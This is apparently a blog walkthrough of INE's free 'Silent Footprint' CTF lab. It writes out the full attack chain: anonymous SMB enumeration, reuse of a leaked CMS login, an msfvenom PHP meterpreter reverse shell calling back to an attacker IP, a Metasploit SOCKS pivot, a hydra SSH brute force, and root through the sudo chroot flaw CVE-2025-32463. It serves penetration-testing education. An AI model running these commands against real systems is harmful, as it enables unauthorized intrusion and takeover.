Overview
Silent Footprint is a free CTF lab from INE with four challenges that chain together into a full penetration test: enumerate services, gain initial access, pivot through a segmented network, and escalate to root using a recent sudo vulnerability.
The lab has three target machines — ctf.playground.ine, ctf2.playground.ine, and a hidden third host that doesn’t resolve by name. The attack path crosses two network segments and ends with a privilege escalation via CVE-2025-32463.
Challenge 1: SMB Enumeration
Starting with ctf.playground.ine, a port scan revealed an SMB service with anonymous access enabled on a share called public.
smbclient -N -L //ctf.playground.ine
smbclient -N //ctf.playground.ine/public
The share contained three files:
flag.txt— the first flagreadme— “This is a public SMB share.”endpoint.txt—robert/password1 for /?/ endpint.
That last file is a credential leak pointing toward a web application somewhere in the environment.
Challenge 2: Wolf CMS Exploitation
Turning to ctf2.playground.ine, port 80 was running Wolf CMS. Directory enumeration with gobuster found a /flag path — that’s the second flag.
More importantly, the credentials from the SMB share (robert/password1) worked on the Wolf CMS admin panel. This gave us authenticated access to upload files — which becomes critical in the next step.
Challenge 3: Pivoting to the Hidden Network
The third challenge says a hidden host exists that “won’t resolve by name.” The hint points to user nicole and a focused wordlist.
Finding the Pivot Point
After logging into Wolf CMS as robert, I uploaded a meterpreter reverse shell:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.231.86.2 LPORT=4444 -f raw > shell.php
Once triggered, the meterpreter session on ctf2 revealed something important — the host had two network interfaces:
Interface 1: 192.231.86.3 (primary network)
Interface 2: 192.150.166.2 (hidden network)
ctf2 was dual-homed. The hidden host was on the 192.150.166.0/24 subnet, only reachable through ctf2.
Routing Through the Pivot
In Metasploit, I added a route through the meterpreter session and set up a SOCKS proxy:
# Add route to hidden network
route add 192.150.166.0 255.255.255.0 <session_id>
# Start SOCKS proxy
use auxiliary/server/socks_proxy
set SRVHOST 127.0.0.1
set SRVPORT 1080
set VERSION 4a
run -j
A quick ping sweep from the meterpreter shell found 192.150.166.3 responding, with SSH open on port 22.
Brute Forcing SSH
With proxychains pointed at the SOCKS proxy, I ran hydra against the hidden host with the suggested wordlist:
proxychains -q hydra -l nicole -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-40.txt \
ssh://192.150.166.3 -t 1
The -t 1 flag keeps the brute force slow and stable through the proxy tunnel. The password cracked: nicole:hahaha.
proxychains -q ssh [email protected]
cat ~/flag.txt
Third flag captured.
Challenge 4: Root via CVE-2025-32463
Now on ctf3 as nicole, the goal was to read /root/flag.txt. Initial enumeration wasn’t promising:
sudo -l— nicole has no sudo privileges- SUID binaries — all standard
- No capabilities, no cron jobs, no writable system files
- No internet access to download tools
But in /opt/, there was a compiled copy of sudo 1.9.16p2 source code. That’s a deliberate hint.
The Vulnerability
CVE-2025-32463 is a privilege escalation in sudo versions 1.9.14 through 1.9.17. The -R (chroot) flag has a path resolution flaw — when sudo chroots into a user-controlled directory, it resolves the NSS (Name Service Switch) configuration relative to the chroot. An attacker can craft a fake nsswitch.conf that points to a malicious shared library, which sudo loads as root.
The Exploit
The key insight: even though nicole can’t run commands via sudo, she can still invoke sudo -R, which triggers the vulnerable code path before privilege checks.
I found a public PoC for CVE-2025-32463 on GitHub. The script automates the full exploit chain in one shot:
- Creates a temp directory as a staging area
- Generates a malicious shared library (
.so) that callssetreuid(0,0)and spawns a shell - Builds a fake chroot with a crafted
nsswitch.confthat points to the malicious library - Runs
sudo -R woot woot— sudo chroots into the attacker-controlled directory, reads the fake NSS config, and loads the malicious library as root
# Transferred the PoC to ctf3 and ran it
bash exploit.sh
Root shell popped, /root/flag.txt captured. Game over.
The Full Attack Chain
SMB Anonymous Access
→ Credential leak (robert/password1)
→ Wolf CMS admin login
→ PHP meterpreter upload
→ Dual-homed host discovery
→ Network pivot (SOCKS proxy)
→ SSH brute force (nicole:hahaha)
→ CVE-2025-32463 (sudo chroot privesc)
→ Root
Lessons Learned
Hidden hosts can be on entirely different subnets. I initially wasted time attacking 192.81.217.1 thinking it was the hidden host. The real target was on a separate network segment only reachable through a pivot.
Always check network interfaces on compromised hosts. Running ifconfig on ctf2 revealed the dual-homed configuration. This is a standard pivot technique but easy to overlook.
CMS admin panels are code execution. Any authenticated file upload in a CMS is effectively a web shell. Wolf CMS made this straightforward.
Rate-limit your brute force through proxies. Using -t 1 with hydra is necessary when routing through a meterpreter SOCKS proxy — multiple threads can overwhelm the tunnel and kill the session.
Recent CVEs show up in CTFs quickly. CVE-2025-32463 was relatively fresh when this lab appeared. The sudo source in /opt/ was the hint — always investigate out-of-place files during enumeration.
The exploit works without sudo privileges. The vulnerable code path in sudo -R executes before the privilege check, so even a user with no sudo access can trigger it. That’s what makes this CVE particularly dangerous.
Tools Used
- nmap — port scanning and service enumeration
- smbclient — SMB share access
- gobuster — web directory enumeration
- msfvenom / msfconsole — payload generation, handler, routing, SOCKS proxy
- proxychains — tunneling tools through the pivot
- hydra — SSH brute force
- gcc — compiling the privilege escalation exploit

Scoreboard